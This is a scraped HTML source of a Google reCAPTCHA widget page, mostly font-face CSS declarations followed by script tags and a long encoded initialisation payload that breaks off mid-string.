body_size: 48869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oONc6DHfKRusIToHz-MPWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oONc6DHfKRusIToHz-MPWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oONc6DHfKRusIToHz-MPWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YMK1McKHwrfCo8KDOwnCoCVew7HDkcKHwqHDsMK2wpctw6I8wqTDkMOGw4DDkcKLNcKBXjDDnsKZEcKCbH/[base64]/DkXzCtS16BT0ZwoB3wr3ClBjDrCLDl0R9wrfCnH3Dk2FqwosFwpfClDfDnMKCw64nBEUbL8KSw6/CjsOWw6bDs8OiwoHCtkIlasOqw5huw5PDocKFFVVywoHDmVAtQsKcw6LCt8OjDsOhwqA+EcONAsKaandTw6oWHMO8w77DsRfCqsOxaCQDUAYFw7/CoxBJwqLDviRIU8K3wq1gRsOxw67DllnDncOPwrXDullNNibDisK8K1HDrFJHKRzDgsOmwoPDjcOrwrPCqBbCjMKEJifCrMKPwpopw4HDpm5Zw78eEcKabsKjwrzDgsKYZk1Yw4/DhwYtcCJyWcK2w5pDVcObwrPCiWfDqwt8fMO0BhfCh8OdworDpsKJwqfDuUt+axgiczVnFsKdw6ZHTE7DksKADcK0cSTCgynChSTCh8OBw7DCuifDlsKJwqPCoMObAMOXM8ORNlHCp2otc8K2w4bDssKywpHDtsK/w6F9woVhw4DDhcK1fMKKwp/[base64]/CjcOLSzfCnAkbwrfCnHYLwpJUw5/Ds8KAw6IhFcO2wpHDpFzDrm7DksKMMktwacOpw5LDk8KyCWVuw4zCk8Kdwr5cL8Oww6PDh0hcw7/Doxc6worDrSo2wpFXA8K2wosew5lldMOLe2jCngFdd8KrwpTCkcOAw5LCvsO1w6VoXC/CjMOzwqfCgztvasOGw6ZQTcOZw5ZtZMOHw5LDkhp8w41cwprCiS9/W8OWwr3DosOSM8KZwqDDlMK6fsOWwrrChyF0Y3EMahLCu8O7w6V1LMO0NydKw6LDjHTDox7DsnUZZ8Kgw4cDUMKRwqUtw6PDm8OZKWzDgsKyZ2vChH/[base64]/DicKPNMOuwp4jwrtAwopmwr1vwrfDt2XCmnfDqz/Drh7CgU9OJ8OQFcK0b3PDmBXDpjAKGcK4woDCsMKZw5g0RMOpH8O/[base64]/[base64]/CscKsbcKyBgLDosKuwqbCpT7DthvCscKuwoHDosOzQ8Oqwq7Ch8OTUFvCnU/[base64]/DssOnwr04BcOmakBiMylyw6bDuFPCqcOEYsOGwqMlw6Yvw4doWFvChm9KDkN2RH/CtgDDl8OWwq0FwoXCl8ONRsKAw70rw43DtVbDjh/DrS9yQC1XBsO5FUFywrLDrwxpMcOCwrd9QRrDnn9Uw446w4FBFg7DghQHw5rDiMK4wpxaN8KSw40oLzPDgwBBJ1J+wrvCt8K0bHAzw47DkMKLwoDCqcOSPcKPw6/Dn8Kbwo5kw4LCs8Ktwps4woPCpcOpw4zDlRJZw4PCmTvDpMOXHmjCvj7DhTrDih0aF8KbEX7DnTAzw6VGw4AswovDiW5Iwp0DwqDDjMKiwppcw5jDqMOqCSddH8KOWcOGA8KCwr3CklDCtDjCoXwbw7PCgxHDumMdEcK7w7bDpsKNw5jCtcOtw6nCusOBZcKhwqrCkX/[base64]/aMO/wpjDlU7Dqhciw7nDrjfCmcKEwq8cccOgw6lQwoUtwqDDssOHw5PDjsKMG8OkbgAhBMOSBGooOsKyw5DDiWnDiMOswr/CnsKcIBHCniscUsOLGjrCtcOFPMOuQHvCvMOFVcOBWsK1wrzDuFkyw58yw4XDi8ODwpN5WCnChcORw48rGzQsw5lzT8OhHATDlcK4CAVRw7LCrkk3J8ONZVnDvsOYw43Cj1vCs0/[base64]/Dl8KdwrLDr8OzNjkewqxRw60BHjBvw6NHBsKJMsOUw5h+wrxswojCmMKLwo8ie8KUwprCvMK3BUDDlcKdcipCw7BxIWfCscODCMOzwoLDuMK5w7jDhh4mw6PCk8O+wqwZw4zDvD7DgcOkwo/Cm8KQwpNBCmfCh212R8OFXcKwb8KhMcOxTMOfw51bSiXDhMK3SsO0dwdDA8KZw4o/[base64]/NAzDrcKTJsOfw4fDgm96US5ka8KdY8K4Ci7CvcONM8KNw44Fd8KXwpYVSsOSwp0TdFjDuMO0w7vCoMOkw7QMeClow57Dqn46CnzClAUGwr5wwqLDiCx7wqEAQikew5Mjwo/Do8KSw7bDrwtEwrQIGcOTw7sIPsKCwpDCvsKwScKfw74zdHYRw4jDlsKxaijDrcKHw6x7w4PDlHwGwo9KfsK7wqfCusK5eMKlGzbDgiZhTA3CvcKkDETDpkvDucKUwpDDi8O/wqwrV2XCh0HCtQNEw6V7EsK0TcKgWGLDtcKhwqo8woRaU1rCq0HCg8KjDhZyBBEpNg7Ct8KBwpd5w4fCr8KQwrEpBCcrDEQSXsOWDcOFw4tOTMKEwqM4wqtQw5/Dqy/DljHChsKMaWIow4fCgCV0w6fDgcK7w7Ajw655OMKxwqMlIsKdw6New7rDlcOTYMKyw4fDncOUYsKkFcKdecOCGwTCtgLDtypvw4DDpTt+EyLCq8Oud8Kww5BtwpxDRcKlwoDCqsKLWQDDugw/w67CrmvDkAoGwpJ2w4DCrEAmbyQ4w7rDl19Jwr3DsMK7w4AmwqcEw6jCu8KIaiYVFwvDmVMNXsKdCMOtcEjCuMO7RnNkw4bCg8OIwqzCnyTDgMKbcANOwodMwrXCmmbDisOiw5PCmMK1wpLDsMKVwpI1bcKTAn9pwqA/VStzw7gSwojCisO8w7xzMcK+WsONIsK7TnnCi2bCjAQFw6fDq8OrXlUWZEjDuxIFJ0TCsMKGeGjDtSzDiHbCtiomw4FnUAjClcOnZcK1w5TCsMO0w6LCjFM4IcKoQB3CtcK7w6zClx7ChwXDl8OFVMOHR8Ktw5RAwq3ClDVkIFpSw4tJwpRmDGleRQF/[base64]/CncKIL1w/Lw3Drh1Cw7ofw5vCnMOhwqvCpCfDmcOIU8Ocw6bCmkcSw67DsCzDvGc7UlzCoQl2wqYhH8Ouw4Yxw5Vkwq48w5skw4N+E8Ktwr45w63Do2tiNTvDicK1RcOiO8Ogw44aGcO+YCHDvAE2wqjDjBTDiUBFwoNgw71PLCQyKyDDkTbDiMO4NsOYQTvDqMKZw61DLz5aw5/Cq8KLRwDDsx90wq/DrMK8w5HCosKgQcKBU0lkAyZRwpAOwp4ww5Z7wqbCiWbCrVPDp1VAw6fDsQw9w4h9MA8Zw7XDiTbDpsKEHClMH1LCi0/CrsKvEnrCvsOnw4ZmdwdQwpQECMKzVsKrw5BPw7QWF8OhRcK6w4p8wonCshTDmMKaw5F3fcKxw6ENPTTCvC9zAsO5C8OcBMObAsKUTzPCtwbDvFTDkFDDjQjDgcOnw5BvwrxawqrDmcKYw7vCoG9iw4Y2J8KXwp7DusK7wpPDlQJ/[base64]/DmRRsI8OgWyHDij3CvnTDhcKjacK3wrVndz5awrQ0WlUeS8O8U2sswpLDqyhswrJ3UcOTMi8NPsODw6TDrMOxwpzDmcOwe8OVwpUeGcKVw4z